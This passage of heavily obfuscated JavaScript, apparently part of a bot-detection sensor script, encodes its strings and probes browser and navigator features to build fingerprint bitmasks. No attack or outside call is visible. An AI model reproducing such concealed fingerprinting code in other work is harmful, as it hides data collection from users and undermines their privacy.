D3pa#","M$!\rC/",":!\b\x07","\x07\n","G\".\bF-fG=",">3\fX\x00OF*a 8","Y\x07F;","\x00"," 4F\". N","O;Q\b8;","/\x3f+\t*","X0R;$\vM>\'\x00D\fDA.P--\x3f!\t","\'P*.(4p;/\bY/KhU\'/9#\x3f>D)\b\x40","\x3f=$NC >/D/\x00M/F","\n\t4N2\bP<","4O&/Y$E_0","%","\'\t\"N4\rR*!>O\x3f\fR5","Z~\x3fI-5;\v\n","","-E*GU,-7Mk!II-Y[~D2lv(\x07E","xN","f","h*\x07","\x07Y) G=","-U-%","L\n\x00^","\bD96\x00I$ EZ5\x403","\x3f%=3Y%V","3N(+K7\nn2D2$",";#N<%i O","A,:",">>O/%O3","KY^","\x00P*</",":8*\b\x07\x40","LH~","3/","#\b\x00]!","B\')\nA","83S$7","H,P84Q2^.ED","","!\f8::\"\x07_,"," (\x07",",>>E..C Y"];};var c2=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var gm=function(S4){var fF=S4[0]-S4[1];var LC=S4[2]-S4[3];var rK=S4[4]-S4[5];var QJ=lN["Math"]["sqrt"](fF*fF+LC*LC+rK*rK);return lN["Math"]["floor"](QJ);};var m9=function X1(Qk,q9){'use strict';var N2=X1;switch(Qk){case fb:{var tt=q9[HS];Ll.push(km);if(lN[gO()[Uj(SO)].apply(null,[IY,tr,Xl,Hz])][ks()[Qc(OO)].call(null,WO,hL,tl,k2,dv)](tt)){var HJ;return Ll.pop(),HJ=tt,HJ;}Ll.pop();}break;case U7:{var j1=q9[HS];var Um;Ll.push(SF);return Um=lN[JY()[YY(Wh)](rw,CM,dv,qd)][Ql()[SL(LJ)](G2,ZL,v3)](j1)[Ir(typeof JO()[bh(Xt)],Uc(Rr(typeof QL()[SA(EA)],Uc([],[][[]]))?QL()[SA(Il)](Jq,sL,Fz,Ah):QL()[SA(gj)].call(null,FI,pq,LL,Pq),[][[]]))?JO()[bh(Sj)](hR,U2,G9,SZ):JO()[bh(Cr)].apply(null,[f9,J9,Fl,Fl])](function(sp){return j1[sp];})[G3],Ll.pop(),Um;}break;case TG:{var VP=q9[HS];Ll.push(fJ);var Jp=VP[Ir(typeof JO()[bh(rw)],'undefined')?JO()[bh(Sj)](v4,s2,HD,MF):JO()[bh(Cr)](GP,J9,Fl,RZ)](function(j1){return X1.apply(this,[U7,arguments]);});var Tk;return Tk=Jp[ks()[Qc(Sc)].apply(null,[Ok,R0(R0(G3)),Il,hP,Xw])](Qh()[gh(BO)].apply(null,[VM,Dr,Cm,SO])),Ll.pop(),Tk;}break;case QH:{Ll.push(Tv);try{var RK=Ll.length;var sF=R0([]);var lQ=Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(lN[QL()[SA(tr)](Mv,XT,EY,Sw)](lN[JY()[YY(Jv)](Kw,jz,ql,Th)][Ql()[SL(E9)](mT,F4,Eh)]),g9(lN[Ir(typeof QL()[SA(CM)],'undefined')?QL()[SA(gj)](qT,zl,gw,K4):QL()[SA(tr)](Mv,VM,sL,Sw)](lN[JY()[YY(Jv)](Yj,jz,Yh,Th)][JY()[YY(Ns)](Wh,G3,Cr,Nh)]),Ef[Ir(typeof Ql()[SL(SZ)],Uc('',[][[]]))?Ql()[SL(Sj)].apply(null,[Ck,dv,QY]):Ql()[SL(VM)].call(null,cO,Dv,Dl)]())),g9(lN[QL()[SA(tr)](Mv,gj,Ah,Sw)](lN[Rr(typeof JY()[YY(QY)],Uc([],[][[]]))?JY()[YY(Jv)](vt,jz,Fl,Th):JY()[YY(LA)](x0,K4,wj,NC)][bz()[Vw(Q2)](rj,Jv,Sj,vv)]),EA)),g9(lN[QL()[SA(tr)].call(null,Mv,ND,Sw,Sw)](lN[JY()[YY(Jv)].call(null,hL,jz,gw,Th)][jF()[S9(wj)](BT,Kv,tl,mp,XT,IC)]),Fl)),g9(lN[Rr(typeof QL()[SA(t4)],Uc('',[][[]]))?QL()[SA(tr)](Mv,CM,sO,Sw):QL()[SA(gj)].apply(null,[Dc,rw,Xl,rD])](lN[QL()[SA(Z0)](Cm,Br,Mc,BO)][JY()[YY(WF)](ps,Yh,jz,Xr)]),tT[EA])),g9(lN[Ir(typeof QL()[SA(EA)],Uc([],[][[]]))?QL()[SA(gj)].call(null,Gl,R0(G3),vv,Nq):QL()[SA(tr)](Mv,Wh,Xl,Sw)](lN[JY()[YY(Jv)].apply(null,[O3,jz,gY,Th])][Rr(typeof OM()[C0(v3)],Uc(QL()[SA(Il)].call(null,WP,R0(R0([])),Dr,Ah),[][[]]))?OM()[C0(Uv)].call(null,Wz,qG,Fs,Jq,rk,R0([])):OM()[C0(SO)](Sj,R0(R0(SO)),nR,R9,vs,tr)]),Ef[jF()[S9(XO)].apply(null,[R0(R0(G3)),VM,Fl,mC,Yj,O9])]())),g9(lN[QL()[SA(tr)](Mv,R0(R0(G3)),Sj,Sw)](lN[Ir(typeof JY()[YY(qt)],'undefined')?JY()[YY(LA)](Cr,ZI,Zr,WF):JY()[YY(Jv)](Dl,jz,ps,Th)][Ir(typeof gO()[Uj(Gs)],'undefined')?gO()[Uj(BO)](O2,zl,LJ,Hk):gO()[Uj(mK)](z9,LJ,tZ,UY)]),Sc)),g9(lN[QL()[SA(tr)](Mv,LA,gY,Sw)](lN[JY()[YY(Jv)](R0(SO),jz,B1,Th)][JY()[YY(Lh)].call(null,XO,BO,x0,jm)]),tl)),g9(lN[QL()[SA(tr)](Mv,D3,R0(R0({})),Sw)](lN[Rr(typeof JY()[YY(XA)],Uc([],[][[]]))?JY()[YY(Jv)].call(null,tZ,jz,ZL,Th):JY()[YY(LA)].call(null,Uv,Y4,LJ,Pp)][Ql()[SL(hL)](Xr,Q2,BT)]),tT[rw])),g9(lN[QL()[SA(tr)](Mv,R0({}),R0(R0(SO)),Sw)](lN[JY()[YY(Jv)].apply(null,[nM,jz,XO,Th])][Xv()[pY(wl)](R0({}),Iq,zc)]),rw)),g9(lN[QL()[SA(tr)].apply(null,[Mv,Uv,Ah,Sw])](lN[JY()[YY(Jv)](R0(G3),jz,AL,Th)][JO()[bh(SZ)](JC,HP,BO,D3)]),tT[zj])),g9(lN[QL()[SA(tr)](Mv,Gs,R0(R0(SO)),Sw)](lN[JY()[YY(Jv)].apply(null,[G4,jz,wj,Th])][Ir(typeof gO()[Uj(v9)],'undefined')?gO()[Uj(BO)](FJ,Wz,Kv,Hk):gO()[Uj(wl)](gw,ps,R0(SO),Xh)]),Fs)),g9(lN[QL()[SA(tr)](Mv,Dr,rZ,Sw)](lN[JY()[YY(Jv)].apply(null,[LL,jz,R0(R0([])),Th])][JY()[YY(xm)].apply(null,[gw,Fs,Cr,gP])]),Z0)),g9(lN[QL()[SA(tr)](Mv,vv,ZL,Sw)](lN[Ir(typeof JY()[YY(nM)],Uc('',[][[]]))?JY()[YY(LA)].call(null,SZ,Vj,hz,v9):JY()[YY(Jv)].apply(null,[sL,jz,t4,Th])][ks()[Qc(ql)](JC,R0(G3),Cr,M4,EA)]),tT[XO])),g9(lN[Rr(typeof QL()[SA(nL)],Uc('',[][[]]))?QL()[SA(tr)].call(null,Mv,wj,jz,Sw):QL()[SA(gj)](WK,Fz,TL,VI)](lN[JY()[YY(Jv)](vv,jz,R0({}),Th)][gO()[Uj(xK)](Fz,G3,D3,mw)]),TL)),g9(lN[Ir(typeof QL()[SA(Ns)],Uc([],[][[]]))?QL()[SA(gj)](qG,TL,R0(R0([])),km):QL()[SA(tr)](Mv,Il,D3,Sw)](lN[JY()[YY(Jv)](VM,jz,Zc,Th)][JY()[YY(xK)](U0,I2,SZ,pZ)]),LA)),g9(lN[QL()[SA(tr)](Mv,R0(SO),LA,Sw)](lN[Ir(typeof JY()[YY(nM)],Uc([],[][[]]))?JY()[YY(LA)](sO,TC,Zc,F9):JY()[YY(Jv)](Z0,jz,Ws,Th)][gO()[Uj(GI)](hI,vv,qw,Z3)]),tT[hL])),g9(lN[QL()[SA(tr)].apply(null,[Mv,R0(R0(SO)),R0(R0(G3)),Sw])](lN[JY()[YY(Jv)](Cr,jz,SZ,Th)][ks()[Qc(hL)].call(null,qk,R0(R0(G3)),LA,T9,qw)]),Kw)),g9(lN[QL()[SA(tr)].call(null,Mv,G4,Uv,Sw)](lN[Rr(typeof JY()[YY(ql)],Uc('',[][[]]))?JY()[YY(Jv)](B1,jz,R0(R0(G3)),Th):JY()[YY(LA)].apply(null,[EY,zt,AL,dp])][OM()[C0(XO)](dv,zl,Wh,mp,DK,U0)]),tT[B1])),g9(lN[Rr(typeof QL()[SA(Z0)],'undefined')?QL()[SA(tr)](Mv,G3,jz,Sw):QL()[SA(gj)].apply(null,[cQ,gj,Dl,Y4])](lN[JY()[YY(Jv)](vt,jz,nL,Th)][JY()[YY(tr)].apply(null,[v3,hz,R0(R0(SO)),VN])]),v3)),g9(lN[Ir(typeof QL()[SA(ND)],Uc('',[][[]]))?QL()[SA(gj)].apply(null,[Z4,zl,LA,Lq]):QL()[SA(tr)].apply(null,[Mv,XY,R0(SO),Sw])](lN[JY()[YY(Jv)].call(null,zj,jz,Uv,Th)][ks()[Qc(B1)].call(null,mp,R0(G3),dv,O2,Jv)]),zj)),g9(lN[QL()[SA(tr)](Mv,Kv,xw,Sw)](lN[JY()[YY(Jv)].call(null,R0(R0([])),jz,pq,Th)][Rr(typeof gO()[Uj(WF)],Uc('',[][[]]))?gO()[Uj(hI)](Zc,Dv,Yj,Tv):gO()[Uj(BO)].apply(null,[XY,XO,MF,I9])]),Ws)),g9(lN[Ir(typeof QL()[SA(jk)],Uc([],[][[]]))?QL()[SA(gj)].call(null,Nm,Yj,gY,DK):QL()[SA(tr)](Mv,B1,jz,Sw)](lN[JY()[YY(Jv)].apply(null,[Yh,jz,rw,Th])][JY()[YY(mK)].call(null,R0(G3),Gs,SZ,ED)]),tZ)),g9(lN[QL()[SA(tr)](Mv,ps,xw,Sw)](lN[Rr(typeof QL()[SA(Kw)],Uc('',[][[]]))?QL()[SA(Ws)].apply(null,[XL,D3,XZ,Wz]):QL()[SA(gj)].call(null,n4,OO,G3,lP)][JY()[YY(Sc)].call(null,SZ,Kv,gY,nl)]),wj)),g9(lN[Rr(typeof QL()[SA(Yj)],Uc([],[][[]]))?QL()[SA(tr)](Mv,jz,dc,Sw):QL()[SA(gj)].call(null,zJ,Dv,BO,Ct)](lN[QL()[SA(Z0)](Cm,O3,pq,BO)][Ir(typeof QL()[SA(Fl)],Uc('',[][[]]))?QL()[SA(gj)].apply(null,[kP,IY,qG,fI]):QL()[SA(w2)](lJ,R0(R0({})),v3,qG)]),OO));var AK;return Ll.pop(),AK=lQ,AK;}catch(Im){Ll.splice(vc(RK,SO),Infinity,Tv);var L4;return Ll.pop(),L4=G3,L4;}Ll.pop();}break;case IE:{Ll.push(wp);var fR=lN[bz()[Vw(Sc)](vF,LA,R0({}),LL)][QL()[SA(EY)](kC,CM,Sj,zl)]?SO:G3;var J1=lN[bz()[Vw(Sc)].call(null,vF,LA,OO,sz)][gO()[Uj(qj)](LJ,Xt,ZL,VN)]?SO:G3;var WC=lN[bz()[Vw(Sc)](vF,LA,Il,XZ)][Xv()[pY(VK)].apply(null,[vv,Dl,tI])]?SO:Ef[bz()[Vw(VM)].call(null,C9,rw,XZ,Dr)]();var Rq=lN[bz()[Vw(Sc)](vF,LA,R0({}),t4)][QL()[SA(Gr)](k1,v3,ql,Iq)]?SO:G3;var Vt=lN[bz()[Vw(Sc)](vF,LA,Yj,kw)][jF()[S9(Zr)](R0(R0(G3)),rw,tZ,PZ,ND,qm)]?SO:G3;var sI=lN[bz()[Vw(Sc)](vF,LA,zl,t4)][Ir(typeof JY()[YY(B4)],Uc('',[][[]]))?JY()[YY(LA)].call(null,ql,rl,EA,Ak):JY()[YY(Uk)](Xl,nF,ps,qF)]?SO:Ef[bz()[Vw(VM)](C9,rw,nM,RZ)]();var Gk=lN[bz()[Vw(Sc)].call(null,vF,LA,qw,Fz)][gO()[Uj(v9)].apply(null,[Iq,Sw,Dr,xZ])]?SO:G3;var Gp=lN[bz()[Vw(Sc)].call(null,vF,LA,pq,G4)][Rr(typeof JY()[YY(Iq)],Uc([],[][[]]))?JY()[YY(Kl)].call(null,Kw,Ah,Aw,RF):JY()[YY(LA)].call(null,Eh,st,Uv,WK)]?SO:G3;var WR=lN[bz()[Vw(Sc)](vF,LA,Xt,Lh)][Xv()[pY(Zc)](XT,OO,dJ)]?SO:G3;var zK=lN[gO()[Uj(vv)].apply(null,[hL,R0(SO),Dv,jC])][Rr(typeof gO()[Uj(Q2)],'undefined')?gO()[Uj(G3)](mO,Kw,rZ,Cl):gO()[Uj(BO)](C9,Lh,G3,kQ)].bind?SO:G3;var KJ=lN[bz()[Vw(Sc)].call(null,vF,LA,Sw,R0({}))][Ir(typeof jF()[S9(hz)],'undefined')?jF()[S9(rw)].apply(null,[Sc,ql,LR,pF,EY,hK]):jF()[S9(SZ)].apply(null,[sL,XA,Sc,h9,R0(R0([])),GI])]?SO:tT[Fl];var Z9=lN[bz()[Vw(Sc)].call(null,vF,LA,Gs,Xl)][JO()[bh(ND)](TF,kI,Z0,Eh)]?SO:G3;var CF;var Qt;try{var V9=Ll.length;var VC=R0(hS);CF=lN[bz()[Vw(Sc)].apply(null,[vF,LA,Kv,ZL])][Xv()[pY(nJ)](Aw,xK,xZ)]?SO:G3;}catch(jJ){Ll.splice(vc(V9,SO),Infinity,wp);CF=G3;}try{var PF=Ll.length;var LD=R0(R0(HS));Qt=lN[bz()[Vw(Sc)](vF,LA,XY,v3)][Ir(typeof Qh()[gh(XZ)],'undefined')?Qh()[gh(TL)].call(null,B1,Uq,Sq,BF):Qh()[gh(XO)](Yh,sL,Mk,Wh)]?SO:tT[Fl];}catch(j9){Ll.splice(vc(PF,SO),Infinity,wp);Qt=G3;}var P2;return Ll.pop(),P2=Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(Uc(fR,g9(J1,SO)),g9(WC,EA)),g9(Rq,Fl)),g9(Vt,Il)),g9(sI,Sj)),g9(Gk,Sc)),g9(Gp,tl)),g9(CF,tT[rw])),g9(Qt,rw)),g9(WR,tT[zj])),g9(zK,Fs)),g9(KJ,Z0)),g9(Z9,BO)),P2;}break;case Z7:{var Gm=q9[HS];Ll.push(kP);var Bt=QL()[SA(Il)].apply(null,[Z3,RZ,R0({}),Ah]);var Bm=bz()[Vw(hI)].call(null,Bw,Sj,O3,Kv);var DJ=G3;var tQ=Gm[Ql()[SL(xm)].call(null,I0,qt,hz)]();while(QP(DJ,tQ[Ql()[SL(G3)].apply(null,[Kr,Pr,R0(SO)])])){if(Yq(Bm[Xv()[pY(qG)](SO,VM,Ur)](tQ[QL()[SA(Sc)].call(null,sT,qw,ZL,XZ)](DJ)),G3)||Yq(Bm[Xv()[pY(qG)](Il,VM,Ur)](tQ[QL()[SA(Sc)](sT,G4,Eh,XZ)](Uc(DJ,Ef[Ql()[SL(VM)](cz,Dv,Zr)]()))),G3)){Bt+=SO;}else{Bt+=G3;}DJ=Uc(DJ,EA);}var rt;return Ll.pop(),rt=Bt,rt;}break;case O:{var HQ;var I4;var EC;Ll.push(vP);for(HQ=tT[Fl];QP(HQ,q9[Ql()[SL(G3)].call(null,Tp,Pr,Zr)]);HQ+=SO){EC=q9[HQ];}I4=EC[gO()[Uj(dC)].call(null,dv,LJ,R0([]),Gc)]();if(lN[bz()[Vw(Sc)](YI,LA,G3,dv)].bmak[Ql()[SL(nP)].call(null,Xm,SZ,ND)][I4]){lN[bz()[Vw(Sc)].apply(null,[YI,LA,G4,Yh])].bmak[Ql()[SL(nP)](Xm,SZ,Ws)][I4].apply(lN[bz()[Vw(Sc)].call(null,YI,LA,Aw,VM)].bmak[Ql()[SL(nP)](Xm,SZ,Sj)],EC);}Ll.pop();}break;case LE:{var jI=kI;Ll.push(LP);var C2=QL()[SA(Il)](Wj,Cr,dc,Ah);for(var rp=tT[Fl];QP(rp,jI);rp++){C2+=QL()[SA(t4)](sr,Kw,gj,Q2);jI++;}Ll.pop();}break;case fG:{Ll.push(CP);lN[Xv()[pY(CM)](R0(R0(SO)),Fl,Oq)](function(){return X1.apply(this,[LE,arguments]);},FQ);Ll.pop();}break;}};var sD=function(){return qq.apply(this,[DW,arguments]);};var UI=function(){cq=[" U\"MP","/L","","Z{,M&e<q;;Utrn|cl ))}vcmZ1\x40","*V>*OWB","&61V\x3f\x40[","M(\t#S","_K,6,Y)\n\x4079)","I\n\tE8YFH\x072\x00+V","]\x00\rX","3#J3","E9\x3f","TH>","MF=2\x07U\rI($_qA&&6","  0p)","P","z","+A\n/M/","$6P#YHB:(-C*\r^4","r","uA/(0H\no:;Q","l9UBP:!","e1<\'x\feNB*/","GA#:\'},*\x40","2\fDC.yqWM#6",":","PP\'66","I0 \x07#^(","]H.9","T!26",">E","RT\v","8SWB:","*;U0_K,66_7I:(B\'LV&\x00-I\"-U","NM)9#DQR4\x3f","2Hm/\x3f",",-X\nYn=>\r#Y\x00\r","\x3fRS\x40\'","RQ:\'","}-kP!#&\'H8;R","T\x40Q866|!;LTS","J&","QUS&8.","9QHh0=","69Q*F]","\x005\f6Lx)*WQ","kO/\"^"," oY","&LK2\x3fb|,,U\fw%.oD","a$[T05\vY\n\rM/\x3f","LB","R\r\x40B","","YH%4\rH\vD","\x40< #M.6dYB9/-C","x\x3f,\x40","W,)+^C5","CP","oQK!<+","I9(","=&","Q","I2","NK  V;;eNF","DA!","HA,&","\x07I\b\f\v4\v7JA\"6","I7","%6$V\x3f3\x40\nYB","1Z\x3f;D\n",",(\v+\x40\vI","se+v\vr","\"] VP:>6P\"0",",*UYO\f-,Y","0 [>)B\bUA\'\f\x07!K$.U;\\R\'8\v+B","6%sm5\x00V(\f\x00\',E.2MZ\x3f",", F\vk>\nQ\fFT47\x07","V0%0J(","->\v#D","2w",",^FH41\'","^B%>#Y\n&E>)","26\x00\x07U(3D\nNT\v\"+#J!A>","X2","3>`JR4\'V&;O","","H:\t","eJP,s$.X4;S",";MWB\'/6&yI","kAN00\x00b~(0D[S&)\"","7*K\"3DDhB$4\v\'\r+_0\"\x40AuM0$0","R_F\">\r","8<\vJ1BVK0\t#DN7","\x00i66E\x00","G4\'*","0-R$;","]N\x3f>","\vW;\x3fM\r^\x07(/\v\'\x40\v\f/mTPP\'&6L\x3f;\nUId2\v\'_\x40>P$^WE;0l30\vHC,)_6BOI{9UBF96XbW\"0\fHU(\"_-OO/m]PPu;4\\m\x3f\x3fi^$9.\vI)9_~\f|s\'M%1EJ",":RS=+E3P","->6L5","W<4#U>","4#\\\x3f-H\vT","N\nNH<81Y\rX","<9`\x00QE86\x00\'K","\'Y<\vC)*U4S\x404\'1","\x07\t","-I","OJ","q3qv\x07","LF 7(+I","\x07G=!/\\\x3fRTD8\r+]6B=","SA#\x3f","B\vVK,8\vHB2 t\x00WE","\x3fEWM86","MJW6i","\v_/","b\npT\x07\t>wk","3,^LPu0,O(,UDOI->+C\n\f4m^OHu\'bV/4D\x07N",".>\v\rZ/^4\x00(BZ`0 0P=*NI","C\fa","+C.%uFJ!","SW","H>$SnA8<;","\x3fS","\f\rC(B\bDM;\x07-U,*D\x00","T\'<\x00-M4.D","\r[Ss","&]","\fD:(T6LV>6\vW!7OU;4\r","",";SUU","%xd\r9e&5g=1rv\x07!n\x07{XD->%EG7#_RV&\'4N5\'[T\vzoJtWF\x07tM",">6","/2N","JB\'2\'","BRQ0 \x00\\)7\x40/_^\"\f6H>O8>C","96D\n","S:","C,7\v#yI(,]","$N","o%",".>\v\x00_\x00\b_>","9XUT*4\'","`\byP","*;UI[L \x3f","M\"+B\f_I-","RVB\'2\n/","(F\b\x40A:!\'W9\x3fU\rUI",":/\r+C\b","M\x40S0=N"];};var CI=function(){return k4.apply(this,[Z7,arguments]);};var dD=function(){Rt=["Y ^V3\f[_\x07","","T\b]*kD","G\n\x07G\bD\x00K\v","\x40","TGL}\x40\x00","LYW\fG","BP\x40b\bP\x00","!FPFr","M","K","D\f`K\v\fgR\fV6\f[S\f","TMD:Q\x07","HG\bV\x00*FEV\x00\x07J","AM\fM","3\\","\tV\bQ\t","^","c\nN=E\t\t=EM\vIU7\fG\tB\fV","UA\veYf\fD\bB\x00G$]_P","]R\f\x40\\\x00P\nA\fW\f","]","L\fI:PL","H","g\v","5^W","P]","6vR\rV\fL)E\x07S\bYT","!U\vo\fD\fC\x00LUIt!/","},4o `","W\fP L\x00^W\'g\fU","JD\x00J\f","o6H]:D\x00V&G\vB","W\x00_U>KL","!\b]\b","XP","*V","B*b5","B\n\x40\n\n","nHM7\x40H\x00\t=E\t\f\x07","DC\fQ","\f\\","(MUIeFD","SJ\b]","}(|:\x3fh!#u","QPL","jb;v","F>B\x00J=H\n","1U\x07A\b]vJ\x40","YD\bH&M\b","\nA\b[ T:\x40\nQW","EL$D","]\bD","\r[","^","K,H","AF\t","","\x40Q\x00G)D\b","CE\x07","^","\t](QD\fYJ&G_H\x00","H\\M","%)]&B\x00I\f\x40Q\tDV\vIHMB\x00I\f\x40E\tLC","\fG\t","ALYJ","C=V]\b","*G\v$J(","E\fWE\f","eE\b&Qw\x00Z^","Z\b","S\x00\vBd\fI[\fI:P\nH\n","v\x00l","FT","N\bx\fEK\bD=M\b\fZ]","J^A","V\n","*J;O+","HKZ","\f[\fU*LD]","T\fH\bq","F\v","SJ\x00[\x00","2FU\nPE9EY\x07y","^\bR\fHB","\bE|\fJA","4\\F","\fE\bQ\b]\bP\fD","B","P\tQA\b\fGVG\x00P\r\\VS\bP\tM\v\bE","\x00Z","G\fF\x00]C\x00F\f\x40SE\vL",":A","U\f[","WEK\x00E","W\fP L\x00^f M","P","`K\b\x00Z\b","CV\f\x07NI","\vN\x00\n]","\rY","GE","c>9~","CW","o6S\x00\vMF\fV:6J","SRMDH_M\t","2UM\fdYJ L","[\bYP\x00yDG\na\fTA","\f\\\x00\n\\^","BD.Qg\n\rL","W\t\x00J\b","\nK\n\x40\b3^\bF\t\fM","R5^^|))CD}(r0`/V9!V$iM","IYL","Km\fQ","G\\","\nE^s\f\r]","A\nA/w\fP5\b[\fC(T\f","J","QG\r%F","y\x07P\t","QP1","[\f]","\x40Q\x00G:U\x07C","\nO","Y","FUQ","M)U\x07","GZ","E\bIEAZE","\fM\x40S\rVJ\x40\f\x40RDV\vI]PTVJ\x40TY\bVIwKOD\\KXP_6D\\GM\f[\f_GYJM\x00UQ\x07\t\x40\fKI]LVJ\x40\rLB\x07OOE\x07G\x00FT\rTPL:]\b\vFP\nGBG[PK\r:]\b\vFPXTzRHK[_]\fOIF\n\vWIA\n\t\v\f\x40T\v^\nP\fGM\x40_GZ\bVCV\f\n]OMBTB\x07J_\x07\fL[\bEJE\fTV\x00Q\x00TRZ^Tk\x07LV\nF\x40\f\b\nTGCQk\x07y\x40\fVK\vN\x00\n]CUM\v\fy\x40\fVUE\x07G\x00F^DEVI\f\x00kyX\f\x07\\AEHPTVJ\x40TY\bVIwK:]\b\vFLK\bTHCD\fVF\nLKd%\x00]\bQKKKQGEG\x3fD\fVF\nLKd%\bZS P\x00HBK\b\tTHC_:P\x00G\n\"QXKi-_:P\x00G\n\"Q^\\D\x00K\vIOE\b\x00\x40RDV\vIfU\nPK\rL\v^\ftY\bD\fE[A\rF\bH\f\bZU\x07Q\b\f[\f\\\fDY^M[\f\\\fDYYE\x07LWW\x00\rIr+MVOE\rMEG\x40TD\nLM\x00\rQ\v\n]^API\b_KA[VD2V8TL\vVJ\x40\fE[A\x07\rHV_TVCO[CBP\nP\x00JHUBELFEEX&K\x07S\nL\fUAKK[_]\f\x00A\r\x07AICEL8\x40DV\vI\x40EK{\f\x07_UK\bHUShM\bZE\x40YLEHE\x07G\x00FVXAPI\b_KV[\bEJP\nKJ\nD\fEEXS\bH\tA[AY\b]\rLB\x07_Y\bLL^OZQC_T\vUGS\bYP\vEIYP\rMRB\x07J_\x07A\x00\vVJ\x40\fLT\v^\nP\fGM\x40_HVWT_ROE\bM\\D\x00K\vA\x00UQ\x07\tYYL\x40BIIX&K\x07S\n\f]=_KY\b9VESXK\f+Ar0_\x40OW\rTJCOFCQHM_O\fT^DMF\bVE\v\tX\x40K]UTRK[_]\f\"Z\fGGJQAM\x00VE\x07G\x00FVuAPLrOUPGE\vBSGE\vDV\vKtC_a\nAE^VJ\x40\rZBE\fGYJM\x00UQ\x07\tY\n:\x00G[\f\fE]D\v\x40YL\x40T\v^\nP\fGM\b\x00\x40R\v^\nP\fGM\x00\bE\\AR\tKXAV>\x00tA\b\r^\x00OETDV\n\vLK\r\nY\b_KEIOP\bVEZPE\tLVUQ\x07\tPKK\x07LTAZDP\n\bE^CE:6HYLVLCUK\tLE6{HGP\r\fGE^VJ\x40\r\x07OUPGE]A\n\r\x40EE\x07G\x00F^D\x40_\vA\vBSGE]A\n\r\x40\x00WAE\rKA\bAB\x07J_\x07\f\x40R\vXF\bH\fZEABL\x00A^VJ\x40\rLB\x07\vA\vBSGE]A\n\r\x40\x00\nND\vF\bVE\b^DME\v2^K\f\vA\rF\bH\f\v^\nP\fGE\r\\D\x00K\vIFE_KA[V^\fSE\fEE\x07G\x00F^UEKLGE\b\x00EFD\v\x40Y\f]^IEX\b\fXDA\vAFASKM\x40T_MQ\v\n]^IhMZU\x40_\b[M\rKWY\bT\f\x406HRV\x00\\Q\v\n]^AKI\x00\x00VA\x00LD\x00JKPK^\x40P\rFV^\fSE,[BA\"\fG\bQKI\x40VQV\x00\bMVBJ\v\x00G\nTRMA\v]H\x00L\tT\rT\v\x40RKP\rFT\rT\n\x40]_\fR[\bEJHUSR\n\x00MMF\rK\v\fLFMB\n\bX]\fP\rMP\f\nNP\vR\rHVQTAK\rLW\bP\x00R\x40\v^Q\x40_\b[M\r6\fELDMY\f\x40RXTYD_\x07P\f\x07\\\bMB\fPGMMMA\vHXT\bX]\fP\rMDA\v\bXoA\v\bXQC^\fE\x00BMK]_XT\bX]\fP\rMD\rY\fG\\U\x07\x40\x00\rzBXT_DV\n\tK\nK\bE\bU\rI\f\x07\fWRAK\r\x40QG\r,Q\x40M\n\x07\bXQCLLUKV\x00\\TX\f\x07\x00DKO\bXQ\vV]ETB\fPGOZUGE\x00V\rKA\fJY\x07CGR_\f\n\rA]A\f\r^\x00OET^V\b\bEOK\rTGKPMAGP\rK\v\fO_T\t\f]\bSZ^\rA0\x40\bTK\bGH\rT\x40JD\x00J\fDV\v_\fE\fGH\rK\v\f\bXTJ\x00TOXKKPKSGPLKP\x07G\nF\x00\\\fP\x00\r\vAAF\tKL^OZUGEXQCLTE\x07G\x00FVoAPI\x00\x00Q\x00T[CUL\n\rKDGM\f[\f_\x004K\f\r\t]K\rTJLLB\x07GM\bUE\f\\\bGAGKXTLKPDGM\f[\f_\n\f]^OM\x07\x00DKT\vDV\vKXQCXFY\b:A]AE[TX\x07\x00DK\x40UTB\fPGOW\rTACOX]\fP\rMPTDV\n\vA\bVTG\b=]\fl_\fG=A\bVYA\b]\rK\x00\tDIT_UIEEN\vFKEL_\rL\x40MF\bVE^^EPK\x00]\bQKE[CB\r^\x00OETDV\n\vPK\r\nY\b_B\fPGMAF\tKL^OZBGEXQCI\x07\t\\\fCLPEHIBIMX\x07\fWRV\x00\\\x00\fGMUV\f2]CUQ\tg\fU4\fG_\fE\f\bGG\bDTPK\x07L|GIK[\bEJGHPAF\tPAVKL_\rG\x07LEVK\b[\nKFMIDZBG\x40\x00L\nD\f\vEZ\x40\x40\fSX]\fP\rMPTDV\n\vA\bVTG\b=]\fl_\fG\x00]\bQKI[\bEPE\x00ZM_\x07\tZ\fGK\x00A\rA\t\fN\fUTJEAB\x07J_\x07*A]D\rF\bVEBh\n\n-\x004Y^X\tCA[CQG\r%FKD28\x40_VY\x07OEM\v\bE|GXr_+\n]\b|GXr^+EP\r\x00ZCBa\v[CGTAEB\x07J_\x076A]D\rF\bVEXSIL_\x07XTV]\fO_I\vAUA\f\tXQCI\x07]H\x00\x40\rYGYJE_KL\f\x07I,J\x40\b\r2_P!SSFTM4\bGOu\bG\rAfAX\x00WLE]CGV\x00L^Y\r\\D\x00K\vIgEMA]D\rF\bVE-E4\f_B\fPGM\nE\t_\v\x00BMKOSM\n\x07\vPKDT\x00OM\x07A\x00DV\vI]VVA\fg\f8\n\t\fG\nX\x40\rHVUT\tTEGPE\x07G\x00FVBA\rF^\vB\x00U]CU\x07CDVAKK\nH\b\x00\x40\x00DV\vI[C\x00QQ\x00T]6mEVK\rF\rHIDV\vI[C\x00QQ\x00T_TII\x07\t^\fDY\v\vA[V^GJ\x00]PMV\x00\\K\x07A,\vMQ\v\n]^IeM\x40RDV\v_\fE\f\x40\tV\x00E\x40\n\x07LWW\x00Y\f]^I]K[_]\f\tZYAFIKJCV\n]E_\bE\n\r\bG\vWV\vE\bLYYLE\x40EKG\n\x07ZE\nP\n\vA\rF\bH\fZSJ\x00NQ\vH\x00S\b]\vE]K\r\x40\\\b]+\bD\bKVA\x40IO1U\x07A\b]vJ\x40\x40\b\x00G\x401U\x07A\b]vJ\x40\rQ\v\n]^APL_\fG\\D\x00K\vKPIA\n\tP\nGBG[VUQ\x07\bLO\fTPL\"\fG\bQK/\\D\x00K\vKPK\n\x00ZQjL\nBGJLD_MEAKH\rQ\v\n]^APL[\bEJE&K\x07S\n\f]=_KY\b9VVk\x07LA9[_]\ff\v^DE\x40LSXo6T])oT\x40IZ\\E\"\fG\bQ